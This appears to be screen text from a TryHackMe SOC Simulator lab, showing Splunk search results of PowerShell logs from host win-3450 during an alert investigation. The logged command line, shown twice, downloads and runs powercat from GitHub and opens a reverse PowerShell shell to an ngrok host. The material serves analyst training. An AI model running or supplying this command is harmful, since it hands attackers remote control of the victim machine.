 TryHackMe | SOC Simulator: Introd
TryHackMe | Cyber Security Trainin
Search | Splunk 8.2.6
https://10-80-183-100.novnc.cell-prod-eu-west-1a.vm.tryhackme.com/en-US/app/search/search?earliest=0&latest=&q=search%20win-3450&display.page.search.mo...
Chat
Show Fields List Format 50 Per Page Prev 1 2 Next
i Time Event
}
Show as raw text
host = 10.80.183.100:8989 source = eventcollector sourcetype = _json
11/20/26 { [-]
6:57:04.390 AM datasource: powershell
event.action: Pipeline Execution Details
file.path: -
host.name: win-3450
message: Pipeline execution details for command line: . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=5745
UserId=SSF\michael.ascot HostName=ConsoleHost HostVersion=5.1.20348.1366 HostId=bbaf2919-3765-42de-b254-1953f32951cb
HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c IEX(New-Object
System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c 2.tcp.ngrok.io -p 19282 -e powershell
EngineVersion=5.1.20348.1366 RunspaceId=b980ae09-17ad-4495-b218-4b1e52190205 PipelineId=1 ScriptName= CommandLine= Details: CommandInvocation(Out-Default):
"Out-Default"
powershell.command.invocation_details.value: "Out-Default"
powershell.command.name: -
powershell.file.script_block_text: -
process.command_line: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c IEX(New-Object
System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c 2.tcp.ngrok.io -p 19282 -e powershell
timestamp: 11/20/2026 06:57:04.390
winlog.process.pid: -
}
Show as raw text
host = 10.80.183.100:8989 source = eventcollector sourcetype = _json
11/20/26 { [-]
6:57:04.390 AM datasource: powershell
event.action: Pipeline Execution Details
23°C
Cloudy
Search
ENG
US
09:45
2026/11/20